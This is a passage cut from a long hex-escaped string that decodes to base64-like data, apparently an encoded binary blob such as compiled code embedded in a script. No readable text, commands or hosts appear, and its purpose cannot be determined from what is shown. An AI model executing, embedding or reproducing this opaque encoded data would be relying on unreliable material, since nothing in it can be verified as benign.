67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x51\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x30\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x55\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x5a\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x64\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x61\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x64\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x65\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x34\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x35\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x36\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x6f\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x36\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x73\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x78\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x66\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x79\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x66\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x66\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x2b\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x2f\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x67\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x41\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x45\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x4a\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x59\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6b\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6c\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6d\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x59\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x63\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x68\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x61\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x71\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x72\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x73\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x77\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x73\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x30\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x35\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x62\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x36\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x62\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x63\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x77\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x78\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x79\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x49\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x79\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x4d\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x52\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x64\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x53\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x64\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x64\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x32\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x33\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x34\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x67\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x34\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x6b\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x